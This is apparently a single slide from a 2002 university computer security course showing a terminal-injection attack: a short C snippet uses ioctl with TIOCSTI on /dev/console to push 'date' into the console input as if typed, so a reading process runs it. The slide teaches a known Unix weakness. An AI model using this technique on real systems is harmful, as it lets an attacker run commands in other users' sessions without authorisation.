 Attack

• Goal: to run date(1) as though typed at console

char *str = "date\n";
ioctl(tty_fd, TIOCNOTTY, 0);
fd = open("/dev/console", O_WRONLY);
while(*str)
    ioctl(fd, TIOCSTI, str++);

• Now any process in the process group which is reading the terminal will take date as input

©2002 by Matt Bishop.
All rights reserved.

Slide #307